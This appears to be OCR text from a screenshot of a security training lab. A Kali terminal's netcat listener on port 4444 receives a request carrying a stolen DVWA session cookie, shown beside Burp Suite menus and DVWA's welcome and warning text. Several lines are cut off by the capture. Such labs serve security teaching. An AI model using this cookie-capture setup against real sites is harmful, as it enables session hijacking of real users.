 1 2 3 4
IT 15:24
Trash
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
t to [192.168.50.150] from kali [192.168.50.150] 39460
ecurity=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
192.168.50.150:4444
gent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
en;q=0.3
Nessus Info...
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Damn Vulnerable Web A
Not secure 192.168.50.152/dvwa/login.php
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.